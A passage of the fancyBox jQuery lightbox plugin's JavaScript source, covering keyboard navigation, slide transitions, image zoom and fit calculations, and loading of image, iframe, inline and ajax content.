instance.focus();\r\n\r\n                    // Sometimes page gets scrolled, set it back\r\n                    $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n                }\r\n            });\r\n\r\n\r\n            // Enable keyboard navigation\r\n            $D.on('keydown.fb', function (e) {\r\n                var current = self.current,\r\n                    keycode = e.keyCode || e.which;\r\n\r\n                if ( !current || !current.opts.keyboard ) {\r\n                    return;\r\n                }\r\n\r\n                if ( $(e.target).is('input') || $(e.target).is('textarea') ) {\r\n                    return;\r\n                }\r\n\r\n                // Backspace and Esc keys\r\n                if ( keycode === 8 || keycode === 27 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.close( e );\r\n\r\n                    return;\r\n                }\r\n\r\n                // Left arrow and Up arrow\r\n                if ( keycode === 37 || keycode === 38 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.previous();\r\n\r\n                    return;\r\n                }\r\n\r\n                // Righ arrow and Down arrow\r\n                if ( keycode === 39 || keycode === 40 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.next();\r\n\r\n                    return;\r\n                }\r\n\r\n                self.trigger('afterKeydown', e, keycode);\r\n            });\r\n\r\n\r\n            // Hide controls after some inactivity period\r\n            if ( self.group[ self.currIndex ].opts.idleTime ) {\r\n                self.idleSecondsCounter = 0;\r\n\r\n                $D.on('mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle', function(e) {\r\n                    self.idleSecondsCounter = 0;\r\n\r\n                    if ( self.isIdle ) {\r\n                        self.showControls();\r\n                    }\r\n\r\n                    self.isIdle = false;\r\n                });\r\n\r\n                self.idleInterval = window.setInterval(function() {\r\n                    self.idleSecondsCounter++;\r\n\r\n                    if ( self.idleSecondsCounter >= self.group[ self.currIndex ].opts.idleTime ) {\r\n                        self.isIdle = true;\r\n                        self.idleSecondsCounter = 0;\r\n\r\n                        self.hideControls();\r\n                    }\r\n\r\n                }, 1000);\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Remove events added by the core\r\n        // ===============================\r\n\r\n        removeEvents : function() {\r\n            var self = this;\r\n\r\n            $W.off( 'orientationchange.fb resize.fb' );\r\n            $D.off( 'focusin.fb keydown.fb .fb-idle' );\r\n\r\n            this.$refs.container.off( '.fb-close .fb-prev .fb-next' );\r\n\r\n            if ( self.idleInterval ) {\r\n                window.clearInterval( self.idleInterval );\r\n\r\n                self.idleInterval = null;\r\n            }\r\n        },\r\n\r\n\r\n        // Change to previous gallery item\r\n        // ===============================\r\n\r\n        previous : function( duration ) {\r\n            return this.jumpTo( this.currPos - 1, duration );\r\n        },\r\n\r\n\r\n        // Change to next gallery item\r\n        // ===========================\r\n\r\n        next : function( duration ) {\r\n            return this.jumpTo( this.currPos + 1, duration );\r\n        },\r\n\r\n\r\n        // Switch to selected gallery item\r\n        // ===============================\r\n\r\n        jumpTo : function ( pos, duration, slide ) {\r\n            var self = this,\r\n                firstRun,\r\n                loop,\r\n                current,\r\n                previous,\r\n                canvasWidth,\r\n                currentPos,\r\n                transitionProps;\r\n\r\n            var groupLen = self.group.length;\r\n\r\n            if ( self.isSliding || self.isClosing || ( self.isAnimating && self.firstRun ) ) {\r\n                return;\r\n            }\r\n\r\n            pos  = parseInt( pos, 10 );\r\n            loop = self.current ? self.current.opts.loop : self.opts.loop;\r\n\r\n            if ( !loop && ( pos < 0 || pos >= groupLen ) ) {\r\n                return false;\r\n            }\r\n\r\n            firstRun = self.firstRun = ( self.firstRun === null );\r\n\r\n            if ( groupLen < 2 && !firstRun && !!self.isSliding ) {\r\n                return;\r\n            }\r\n\r\n            previous = self.current;\r\n\r\n            self.prevIndex = self.currIndex;\r\n            self.prevPos   = self.currPos;\r\n\r\n            // Create slides\r\n            current = self.createSlide( pos );\r\n\r\n            if ( groupLen > 1 ) {\r\n                if ( loop || current.index > 0 ) {\r\n                    self.createSlide( pos - 1 );\r\n                }\r\n\r\n                if ( loop || current.index < groupLen - 1 ) {\r\n                    self.createSlide( pos + 1 );\r\n                }\r\n            }\r\n\r\n            self.current   = current;\r\n            self.currIndex = current.index;\r\n            self.currPos   = current.pos;\r\n\r\n            self.trigger( 'beforeShow', firstRun );\r\n\r\n            self.updateControls();\r\n\r\n            currentPos = $.fancybox.getTranslate( current.$slide );\r\n\r\n            current.isMoved        = ( currentPos.left !== 0 || currentPos.top !== 0 ) && !current.$slide.hasClass( 'fancybox-animated' );\r\n            current.forcedDuration = undefined;\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                current.forcedDuration = duration;\r\n            } else {\r\n                duration = current.opts[ firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n            }\r\n\r\n            duration = parseInt( duration, 10 );\r\n\r\n            // Fresh start - reveal container, current slide and start loading content\r\n            if ( firstRun ) {\r\n\r\n                if ( current.opts.animationEffect && duration ) {\r\n                    self.$refs.container.css( 'transition-duration', duration + 'ms' );\r\n                }\r\n\r\n                self.$refs.container.removeClass( 'fancybox-is-hidden' );\r\n\r\n                forceRedraw( self.$refs.container );\r\n\r\n                self.$refs.container.addClass( 'fancybox-is-open' );\r\n\r\n                // Make first slide visible (to display loading icon, if needed)\r\n                current.$slide.addClass( 'fancybox-slide--current' );\r\n\r\n                self.loadSlide( current );\r\n\r\n                self.preload();\r\n\r\n                return;\r\n            }\r\n\r\n            // Clean up\r\n            $.each(self.slides, function( index, slide ) {\r\n                $.fancybox.stop( slide.$slide );\r\n            });\r\n\r\n            // Make current that slide is visible even if content is still loading\r\n            current.$slide.removeClass( 'fancybox-slide--next fancybox-slide--previous' ).addClass( 'fancybox-slide--current' );\r\n\r\n            // If slides have been dragged, animate them to correct position\r\n            if ( current.isMoved ) {\r\n                canvasWidth = Math.round( current.$slide.width() );\r\n\r\n                $.each(self.slides, function( index, slide ) {\r\n                    var pos = slide.pos - current.pos;\r\n\r\n                    $.fancybox.animate( slide.$slide, {\r\n                        top  : 0,\r\n                        left : ( pos * canvasWidth ) + ( pos * slide.opts.gutter )\r\n                    }, duration, function() {\r\n\r\n                        slide.$slide.removeAttr('style').removeClass( 'fancybox-slide--next fancybox-slide--previous' );\r\n\r\n                        if ( slide.pos === self.currPos ) {\r\n                            current.isMoved = false;\r\n\r\n                            self.complete();\r\n                        }\r\n                    });\r\n                });\r\n\r\n            } else {\r\n                self.$refs.stage.children().removeAttr( 'style' );\r\n            }\r\n\r\n            // Start transition that reveals current content\r\n            // or wait when it will be loaded\r\n\r\n            if ( current.isLoaded ) {\r\n                self.revealContent( current );\r\n\r\n            } else {\r\n                self.loadSlide( current );\r\n            }\r\n\r\n            self.preload();\r\n\r\n            if ( previous.pos === current.pos ) {\r\n                return;\r\n            }\r\n\r\n            // Handle previous slide\r\n            // =====================\r\n\r\n            transitionProps = 'fancybox-slide--' + ( previous.pos > current.pos ? 'next' : 'previous' );\r\n\r\n            previous.$slide.removeClass( 'fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous' );\r\n\r\n            previous.isComplete = false;\r\n\r\n            if ( !duration || ( !current.isMoved && !current.opts.transitionEffect ) ) {\r\n                return;\r\n            }\r\n\r\n            if ( current.isMoved ) {\r\n                previous.$slide.addClass( transitionProps );\r\n\r\n            } else {\r\n\r\n                transitionProps = 'fancybox-animated ' + transitionProps + ' fancybox-fx-' + current.opts.transitionEffect;\r\n\r\n                $.fancybox.animate( previous.$slide, transitionProps, duration, function() {\r\n                    previous.$slide.removeClass( transitionProps ).removeAttr( 'style' );\r\n                });\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create new \"slide\" element\r\n        // These are gallery items  that are actually added to DOM\r\n        // =======================================================\r\n\r\n        createSlide : function( pos ) {\r\n\r\n            var self = this;\r\n            var $slide;\r\n            var index;\r\n\r\n            index = pos % self.group.length;\r\n            index = index < 0 ? self.group.length + index : index;\r\n\r\n            if ( !self.slides[ pos ] && self.group[ index ] ) {\r\n                $slide = $('<div class=\"fancybox-slide\"></div>').appendTo( self.$refs.stage );\r\n\r\n                self.slides[ pos ] = $.extend( true, {}, self.group[ index ], {\r\n                    pos      : pos,\r\n                    $slide   : $slide,\r\n                    isLoaded : false,\r\n                });\r\n\r\n                self.updateSlide( self.slides[ pos ] );\r\n            }\r\n\r\n            return self.slides[ pos ];\r\n        },\r\n\r\n\r\n        // Scale image to the actual size of the image\r\n        // ===========================================\r\n\r\n        scaleToActual : function( x, y, duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var imgPos, posX, posY, scaleX, scaleY;\r\n\r\n            var canvasWidth  = parseInt( current.$slide.width(), 10 );\r\n            var canvasHeight = parseInt( current.$slide.height(), 10 );\r\n\r\n            var newImgWidth  = current.width;\r\n            var newImgHeight = current.height;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            x = x === undefined ? canvasWidth  * 0.5  : x;\r\n            y = y === undefined ? canvasHeight * 0.5  : y;\r\n\r\n            imgPos = $.fancybox.getTranslate( $what );\r\n\r\n            scaleX  = newImgWidth  / imgPos.width;\r\n            scaleY  = newImgHeight / imgPos.height;\r\n\r\n            // Get center position for original image\r\n            posX = ( canvasWidth * 0.5  - newImgWidth * 0.5 );\r\n            posY = ( canvasHeight * 0.5 - newImgHeight * 0.5 );\r\n\r\n            // Make sure image does not move away from edges\r\n            if ( newImgWidth > canvasWidth ) {\r\n                posX = imgPos.left * scaleX - ( ( x * scaleX ) - x );\r\n\r\n                if ( posX > 0 ) {\r\n                    posX = 0;\r\n                }\r\n\r\n                if ( posX <  canvasWidth - newImgWidth ) {\r\n                    posX = canvasWidth - newImgWidth;\r\n                }\r\n            }\r\n\r\n            if ( newImgHeight > canvasHeight) {\r\n                posY = imgPos.top  * scaleY - ( ( y * scaleY ) - y );\r\n\r\n                if ( posY > 0 ) {\r\n                    posY = 0;\r\n                }\r\n\r\n                if ( posY <  canvasHeight - newImgHeight ) {\r\n                    posY = canvasHeight - newImgHeight;\r\n                }\r\n            }\r\n\r\n            self.updateCursor( newImgWidth, newImgHeight );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : posY,\r\n                left   : posX,\r\n                scaleX : scaleX,\r\n                scaleY : scaleY\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n            // Stop slideshow\r\n            if ( self.SlideShow && self.SlideShow.isActive ) {\r\n                self.SlideShow.stop();\r\n            }\r\n        },\r\n\r\n\r\n        // Scale image to fit inside parent element\r\n        // ========================================\r\n\r\n        scaleToFit : function( duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n            var end;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            end = self.getFitPos( current );\r\n\r\n            self.updateCursor( end.width, end.height );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : end.top,\r\n                left   : end.left,\r\n                scaleX : end.width  / $what.width(),\r\n                scaleY : end.height / $what.height()\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n        },\r\n\r\n        // Calculate image size to fit inside viewport\r\n        // ===========================================\r\n\r\n        getFitPos : function( slide ) {\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            var imgWidth  = slide.width;\r\n            var imgHeight = slide.height;\r\n\r\n            var margin = slide.opts.margin;\r\n\r\n            var canvasWidth, canvasHeight, minRatio, width, height;\r\n\r\n            if ( !$what || !$what.length || ( !imgWidth && !imgHeight) ) {\r\n                return false;\r\n            }\r\n\r\n            // Convert \"margin to CSS style: [ top, right, bottom, left ]\r\n            if ( $.type( margin ) === \"number\" ) {\r\n                margin = [ margin, margin ];\r\n            }\r\n\r\n            if ( margin.length == 2 ) {\r\n                margin = [ margin[0], margin[1], margin[0], margin[1] ];\r\n            }\r\n\r\n            // We can not use $slide width here, because it can have different diemensions while in transiton\r\n            canvasWidth  = parseInt( self.$refs.stage.width(), 10 )  - ( margin[ 1 ] + margin[ 3 ] );\r\n            canvasHeight = parseInt( self.$refs.stage.height(), 10 ) - ( margin[ 0 ] + margin[ 2 ] );\r\n\r\n            minRatio = Math.min(1, canvasWidth / imgWidth, canvasHeight / imgHeight );\r\n\r\n            width  = Math.floor( minRatio * imgWidth );\r\n            height = Math.floor( minRatio * imgHeight );\r\n\r\n            // Use floor rounding to make sure it really fits\r\n            return {\r\n                top    : Math.floor( ( canvasHeight - height ) * 0.5 ) + margin[ 0 ],\r\n                left   : Math.floor( ( canvasWidth  - width )  * 0.5 ) + margin[ 3 ],\r\n                width  : width,\r\n                height : height\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Update position and content of all slides\r\n        // =========================================\r\n\r\n        update : function() {\r\n\r\n            var self = this;\r\n\r\n            $.each( self.slides, function( key, slide ) {\r\n                self.updateSlide( slide );\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Update slide position and scale content to fit\r\n        // ==============================================\r\n\r\n        updateSlide : function( slide ) {\r\n\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            if ( $what && ( slide.width || slide.height ) ) {\r\n                self.isAnimating = false;\r\n                \r\n                $.fancybox.stop( $what );\r\n\r\n                $.fancybox.setTranslate( $what, self.getFitPos( slide ) );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.updateCursor();\r\n                }\r\n            }\r\n\r\n            slide.$slide.trigger( 'refresh' );\r\n\r\n            self.trigger( 'onUpdate', slide );\r\n\r\n        },\r\n\r\n        // Update cursor style depending if content can be zoomed\r\n        // ======================================================\r\n\r\n        updateCursor : function( nextWidth, nextHeight ) {\r\n\r\n            var self = this;\r\n            var isScaledDown;\r\n\r\n            var $container = self.$refs.container.removeClass( 'fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut' );\r\n\r\n            if ( !self.current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( self.isZoomable() ) {\r\n\r\n                $container.addClass( 'fancybox-is-zoomable' );\r\n\r\n                if ( nextWidth !== undefined && nextHeight !== undefined ) {\r\n                    isScaledDown = nextWidth < self.current.width && nextHeight < self.current.height;\r\n\r\n                } else {\r\n                    isScaledDown = self.isScaledDown();\r\n                }\r\n\r\n                if ( isScaledDown ) {\r\n\r\n                    // If image is scaled down, then, obviously, it can be zoomed to full size\r\n                    $container.addClass( 'fancybox-can-zoomIn' );\r\n\r\n                } else {\r\n\r\n                    if ( self.current.opts.touch ) {\r\n\r\n                        // If image size ir largen than available available and touch module is not disable,\r\n                        // then user can do panning\r\n                        $container.addClass( 'fancybox-can-drag' );\r\n\r\n                    } else {\r\n                        $container.addClass( 'fancybox-can-zoomOut' );\r\n                    }\r\n\r\n                }\r\n\r\n            } else if ( self.current.opts.touch ) {\r\n                $container.addClass( 'fancybox-can-drag' );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Check if current slide is zoomable\r\n        // ==================================\r\n\r\n        isZoomable : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var fitPos;\r\n\r\n            if ( !current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            // Assume that slide is zoomable if\r\n            //   - image is loaded successfuly\r\n            //   - click action is \"zoom\"\r\n            //   - actual size of the image is smaller than available area\r\n            if ( current.type === 'image' && current.isLoaded && !current.hasError &&\r\n                ( current.opts.clickContent === 'zoom' || ( $.isFunction( current.opts.clickContent ) && current.opts.clickContent( current ) ===  \"zoom\" ) )\r\n            ) {\r\n\r\n                fitPos = self.getFitPos( current );\r\n\r\n                if ( current.width > fitPos.width || current.height > fitPos.height ) {\r\n                    return true;\r\n                }\r\n\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Check if current image dimensions are smaller than actual\r\n        // =========================================================\r\n\r\n        isScaledDown : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = $.fancybox.getTranslate( $what );\r\n                rez = rez.width < current.width || rez.height < current.height;\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Check if image dimensions exceed parent element\r\n        // ===============================================\r\n\r\n        canPan : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = self.getFitPos( current );\r\n                rez = Math.abs( $what.width() - rez.width ) > 1  || Math.abs( $what.height() - rez.height ) > 1;\r\n\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Load content into the slide\r\n        // ===========================\r\n\r\n        loadSlide : function( slide ) {\r\n\r\n            var self = this, type, $slide;\r\n            var ajaxLoad;\r\n\r\n            if ( slide.isLoading ) {\r\n                return;\r\n            }\r\n\r\n            if ( slide.isLoaded ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = true;\r\n\r\n            self.trigger( 'beforeLoad', slide );\r\n\r\n            type   = slide.type;\r\n            $slide = slide.$slide;\r\n\r\n            $slide\r\n                .off( 'refresh' )\r\n                .trigger( 'onReset' )\r\n                .addClass( 'fancybox-slide--' + ( type || 'unknown' ) )\r\n                .addClass( slide.opts.slideClass );\r\n\r\n            // Create content depending on the type\r\n\r\n            switch ( type ) {\r\n\r\n                case 'image':\r\n\r\n                    self.setImage( slide );\r\n\r\n                break;\r\n\r\n                case 'iframe':\r\n\r\n                    self.setIframe( slide );\r\n\r\n                break;\r\n\r\n                case 'html':\r\n\r\n                    self.setContent( slide, slide.src || slide.content );\r\n\r\n                break;\r\n\r\n                case 'inline':\r\n\r\n                    if ( $( slide.src ).length ) {\r\n                        self.setContent( slide, $( slide.src ) );\r\n\r\n                    } else {\r\n                        self.setError( slide );\r\n                    }\r\n\r\n                break;\r\n\r\n                case 'ajax':\r\n\r\n                    self.showLoading( slide );\r\n\r\n                    ajaxLoad = $.ajax( $.extend( {}, slide.opts.ajax.settings, {\r\n                        url : slide.src,\r\n                        success : function ( data, textStatus ) {\r\n\r\n                            if ( textStatus === 'success' ) {\r\n                                self.setContent( slide, data );\r\n                            }\r\n\r\n                        },\r\n                        error : function ( jqXHR, textStatus ) {\r\n\r\n                            if ( jqXHR && textStatus !== 'abort' ) {\r\n                                self.setError( slide );\r\n                            }\r\n\r\n                        }\r\n                    }));\r\n\r\n                    $slide.one( 'onReset', function () {\r\n                        ajaxLoad.abort();\r\n                    });\r\n\r\n                break;\r\n\r\n                default:\r\n\r\n                    self.setError( slide );\r\n\r\n                break;\r\n\r\n            }\r\n\r\n            return true;\r\n\r\n        },\r\n\r\n\r\n        // Use thumbnail image, if possible\r\n        // ================================\r\n\r\n        setImage : function( slide ) {\r\n\r\n            var self   = this;\r\n            var srcset = slide.opts.srcset || slide.opts.image.srcset;\r\n\r\n            var found, temp, pxRatio, windowWidth;\r\n\r\n            // If we have \"srcset\", then we need to find matching \"src\" value.\r\n            // This is necessary, because when you set an src attribute, the browser will preload the image\r\n            // before any javascript or even CSS is applied.\r\n            if ( srcset ) {\r\n                pxRatio     = window.devicePixelRatio || 1;\r\n                windowWidth = window.innerWidth  * pxRatio;\r\n\r\n                temp = srcset.split(',').map(function ( el ) {\r\n            \t\tvar ret = {};\r\n\r\n            \t\tel.trim().split(/\\s+/).forEach(function ( el, i ) {\r\n                        var value = parseInt( el.substring(0, el.length - 1), 10 );\r\n\r\n            \t\t\tif ( i === 0 ) {\r\n            \t\t\t\treturn ( ret.url = el );\r\n            \t\t\t}\r\n\r\n                        if ( value ) {\r\n                            ret.value   = value;\r\n                            ret.postfix = el[ el.length - 1 ];\r\n                        }\r\n\r\n            \t\t});\r\n\r\n            \t\treturn ret;\r\n            \t});\r\n\r\n                // Sort by value\r\n                temp.sort(function (a, b) {\r\n                  return a.value - b.value;\r\n                });\r\n\r\n                // Ok, now we have an array of all srcset values\r\n                for ( var j = 0; j < temp.length; j++ ) {\r\n                    var el = temp[ j ];\r\n\r\n                    if ( ( el.postfix === 'w' && el.value >= windowWidth ) || ( el.postfix === 'x' && el.value >= pxRatio ) ) {\r\n                        found = el;\r\n                        break;\r\n                    }\r\n                }\r\n\r\n                // If not found, take the last one\r\n                if ( !found && temp.length ) {\r\n                    found = temp[ temp.length - 1 ];\r\n                }\r\n\r\n                if ( found ) {\r\n                    slide.src = found.url;\r\n\r\n                    // If we have default width/height values, we can calculate height for matching source\r\n                    if ( slide.width && slide.height && found.postfix == 'w' ) {\r\n                        slide.height = ( slide.width / slide.height ) * found.value;\r\n                        slide.width  = found.value;\r\n                    }\r\n                }\r\n            }\r\n\r\n            // This will be wrapper containing both ghost and actual image\r\n            slide.$content = $('<div class=\"fancybox-image-wrap\"></div>')\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .appendTo( slide.$slide );\r\n\r\n\r\n            // If we have a thumbnail, we can display it while actual image is loading\r\n            // Users will not stare at black screen and actual image will appear gradually\r\n            if ( slide.opts.preload !== false && slide.opts.width && slide.opts.height && ( slide.opts.thumb || slide.opts.$thumb ) ) {\r\n\r\n                slide.width  = slide.opts.width;\r\n                slide.height = slide.opts.height;\r\n\r\n                slide.$ghost = $('<img />')\r\n                    .one('error', function() {\r\n\r\n                        $(this).remove();\r\n\r\n                        slide.$ghost = null;\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .one('load', function() {\r\n\r\n                        self.afterLoad( slide );\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .addClass( 'fancybox-image' )\r\n                    .appendTo( slide.$content )\r\n                    .attr( 'src', slide.opts.thumb || slide.opts.$thumb.attr( 'src' ) );\r\n\r\n            } else {\r\n\r\n                self.setBigImage( slide );\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create full-size image\r\n        // ======================\r\n\r\n        setBigImage : function ( slide ) {\r\n            var self = this;\r\n            var $img = $('<img />');\r\n\r\n            slide.$image = $img\r\n                .one('error', function() {\r\n\r\n                    self.setError( slide );\r\n\r\n                })\r\n                .one('load', function() {\r\n\r\n                    // Clear timeout that checks if loading icon needs to be displayed\r\n                    clearTimeout( slide.timouts );\r\n\r\n                    slide.timouts = null;\r\n\r\n                    if ( self.isClosing ) {\r\n                        return;\r\n                    }\r\n\r\n                    slide.width  = this.naturalWidth;\r\n                    slide.height = this.naturalHeight;\r\n\r\n                    if ( slide.opts.image.srcset ) {\r\n                        $img.attr( 'sizes', '100vw' ).attr( 'srcset', slide.opts.image.srcset );\r\n                    }\r\n\r\n                    self.hideLoading( slide );\r\n\r\n                    if ( slide.$ghost ) {\r\n\r\n                        slide.timouts = setTimeout(function() {\r\n                            slide.timouts = null;\r\n\r\n                            slide.$ghost.hide();\r\n\r\n                        }, Math.min( 300, Math.max( 1000, slide.height / 1600 ) ) );\r\n\r\n                    } else {\r\n                        self.afterLoad( slide );\r\n                    }\r\n\r\n                })\r\n                .addClass( 'fancybox-image' )\r\n                .attr('src', slide.src)\r\n                .appendTo( slide.$content );\r\n\r\n            if ( ( $img[0].complete || $img[0].readyState == \"complete\" ) && $img[0].naturalWidth && $img[0].naturalHeight ) {\r\n                  $img.trigger( 'load' );\r\n\r\n            } else if( $img[0].error ) {\r\n                 $img.trigger( 'error' );\r\n\r\n            } else {\r\n\r\n                slide.timouts = setTimeout(function() {\r\n                    if ( !$img[0].complete && !slide.hasError ) {\r\n                        self.showLoading( slide );\r\n                    }\r\n\r\n                }, 100);\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create iframe wrapper, iframe and bindings\r\n        // ==========================================\r\n\r\n        setIframe : function( slide ) {\r\n            var self\t= this,\r\n                opts    = slide.opts.iframe,\r\n                $slide\t= slide.$slide,\r\n                $iframe;\r\n\r\n            slide.$content = $('<div class=\"fancybox-content' + ( opts.preload ? ' fancybox-is-hidden' : '' ) + '\"></div>')\r\n                .css( opts.css )\r\n                .appendTo( $slide );\r\n\r\n            $iframe = $( opts.tpl.replace(/\\{rnd\\}/g, new Date().getTime()) )\r\n                .attr( opts.attr )\r\n                .appendTo( slide.$content );\r\n\r\n            if ( opts.preload ) {\r\n\r\n                self.showLoading( slide );\r\n\r\n                // Unfortunately, it is not always possible to determine if iframe is successfully loaded\r\n                // (due to browser security policy)\r\n\r\n                $iframe.on('load.fb error.fb', function(e) {\r\n                    this.isReady = 1;\r\n\r\n                    slide.$slide.trigger( 'refresh' );\r\n\r\n                    self.afterLoad( slide );\r\n                });\r\n\r\n                // Recalculate iframe content size\r\n                // ===============================\r\n\r\n                $slide.on('refresh.fb', function() {\r\n                    var $wrap = slide.$content,\r\n                        frameWidth  = opts.css.width,\r\n                        frameHeight = opts.css.height,\r\n                        scrollWidth,\r\n                        $contents,\r\n                        $body;\r\n\r\n                    if ( $iframe[0].isReady !== 1 ) {\r\n                        return;\r\n                    }\r\n\r\n                    // Check if content is accessible,\r\n                    // it will fail if frame is not with the same origin\r\n\r\n                    try {\r\n                        $contents = $iframe.contents();\r\n                        $body     = $contents.find('body');\r\n\r\n                    } catch (ignore) {}\r\n\r\n                    // Calculate dimensions for the wrapper\r\n                    if ( $body && $body.length ) {\r\n\r\n                        if ( frameWidth === undefined ) {\r\n                            scrollWidth = $iframe[0].contentWindow.document.documentElement.scrollWidth;\r\n\r\n                            frameWidth = Math.ceil( $body.outerWidth(true) + ( $wrap.width() - scrollWidth ) );\r\n                            frameWidth += $wrap.outerWidth() - $wrap.innerWidth();\r\n                        }\r\n\r\n                        if ( frameHeight === undefined ) {\r\n                            frameHeight = Math.ceil( $body.outerHeight(true) );\r\n                            frameHeight += $wrap.outerHeight() - $wrap.innerHeight();\r\n                        }\r\n\r\n                        // Resize wrapper to fit iframe content\r\n                        if ( frameWidth ) {\r\n                            $wrap.width( frameWidth );\r\n                        }\r\n\r\n                        if ( frameHeight ) {\r\n                            $wrap.height( frameHeight );\r\n                        }\r\n                    }\r\n\r\n                    $wrap.removeClass( 'fancybox-is-hidden' );\r\n\r\n                });\r\n\r\n            } else {\r\n\r\n                this.afterLoad( slide );\r\n\r\n            }\r\n\r\n            $iframe.attr( 'src', slide.src );\r\n\r\n            if ( slide.opts.smallBtn === true ) {\r\n                slide.$content.prepend( self.translate( slide, slide.opts.btnTpl.smallBtn ) );\r\n            }\r\n\r\n            // Remove iframe if closing or changing gallery item\r\n            $slide.one( 'onReset', function () {\r\n\r\n                // This helps IE not to throw errors when closing\r\n                try {\r\n\r\n                    $( this ).find( 'iframe' ).hide().attr( 'src', '//about:blank' );\r\n\r\n                } catch ( ignore ) {}\r\n\r\n                $( this ).empty();\r\n\r\n                slide.isLoaded = false;\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Wrap and append content to the slide\r\n        // ======================================\r\n\r\n        setContent : function ( slide, content ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            self.hideLoading( slide );\r\n\r\n            slide.$slide.empty();\r\n\r\n            if ( isQuery( content ) && content.parent().length ) {\r\n\r\n                // If content is a jQuery object, then it will be moved to the slide.\r\n                // The placeholder is created so we will know where to put it back.\r\n                // If user is navigating gallery fast, then the content might be already inside fancyBox\r\n                // =====================================================================================\r\n\r\n                // Make sure content is not already moved to fancyBox\r\n                content.parent( '.fancybox-slide--inline' ).trigger( 'onReset' );\r\n\r\n                // Create temporary element marking original place of the content\r\n                slide.$placeholder = $( '<div></div>' ).hide().insertAfter( content );\r\n\r\n                // Make sure content is visible\r\n                content.css('display', 'inline-block');\r\n\r\n            } else if ( !slide.hasError ) {\r\n\r\n                // If content is just a plain text, try to convert it to html\r\n                if ( $.type( content ) === 'string' ) {\r\n                    content = $('<div>').append( $.trim( content ) ).contents();\r\n\r\n                    // If we have text node, then add wrapping element to make vertical alignment work\r\n                    if ( content[0].nodeType === 3 ) {\r\n                        content = $('<div>').html( content );\r\n                    }\r\n                }\r\n\r\n                // If \"filter\" option is provided, then filter content\r\n                if ( slide.opts.filter ) {\r\n                    content = $('<div>').html( content ).find( slide.opts.filter );\r\n                }\r\n\r\n            }\r\n\r\n            slide.$slide.one('onReset', function () {\r\n\r\n                // Put content back\r\n                if ( slide.$placeholder ) {\r\n                    slide.$placeholder.after( content.hide() ).remove();\r\n\r\n                    slide.$placeholder = null;\r\n                }\r\n\r\n                // Remove custom close button\r\n                if ( slide.$smallBtn ) {\r\n                    slide.$smallBtn.remove();\r\n\r\n                    slide.$smallBtn = null;\r\n                }\r\n\r\n                // Remove content and mark slide as not loaded\r\n                if ( !slide.hasError ) {\r\n                    $(this).empty();\r\n\r\n                    slide.isLoaded = false;\r\n                }\r\n\r\n            });\r\n\r\n            slide.$content = $( content ).appendTo( slide.$slide );\r\n\r\n            this.afterLoad( slide );\r\n        },\r\n\r\n        // Display error message\r\n        // =====================\r\n\r\n        setError : function ( slide ) {\r\n\r\n            slide.hasError = true;\r\n\r\n            slide.$slide.removeClass( 'fancybox-slide--' + slide.type );\r\n\r\n            this.setContent( slide, this.translate( slide, slide.opts.errorTpl ) );\r\n\r\n        },\r\n\r\n\r\n        // Show loading icon inside the slide\r\n        // ==================================\r\n\r\n        showLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && !slide.$spinner ) {\r\n                slide.$spinner = $( self.opts.spinnerTpl ).appendTo( slide.$slide );\r\n            }\r\n\r\n        },\r\n\r\n        // Remove loading icon 